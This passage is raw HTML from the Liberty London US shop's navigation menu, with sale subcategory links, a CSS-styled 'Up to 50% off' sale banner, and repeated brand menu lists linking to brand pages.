                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
